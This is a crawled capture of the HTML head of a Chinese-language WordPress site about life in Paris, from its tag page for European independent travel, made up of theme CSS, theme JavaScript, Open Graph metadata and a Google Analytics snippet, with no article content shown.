

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/zhouziyouxing/
body_size: 51827
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>歐洲自由行 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 歐洲自由行 标签 Feed" href="https://www.sohfrance.org/tag/zhouziyouxing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/48913" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="歐洲自由行 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/zhouziyouxing/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="40e8620fc4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/zhouziyouxing/",
                    "name": "歐洲自由行"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
